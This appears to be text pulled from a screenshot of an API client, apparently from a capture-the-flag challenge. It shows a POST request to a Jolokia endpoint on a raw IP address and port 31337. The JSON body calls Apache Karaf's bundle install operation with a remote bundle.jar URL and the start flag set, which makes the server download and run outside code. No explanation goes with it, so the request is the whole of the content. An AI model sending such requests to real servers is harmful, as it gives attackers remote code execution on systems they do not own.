 POST http://111.186.63.207:31337/jolokia/
Params Authorization Headers (2) Body Pre-request Script Tests
none form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "mbean":"org.apache.karaf:name=root,type=bundle",
3 "arguments":[
4 "http:// /bundle.jar",true
5 ],
6 "type":"exec",
7 "operation":"install(java.lang.String,boolean)"
8 }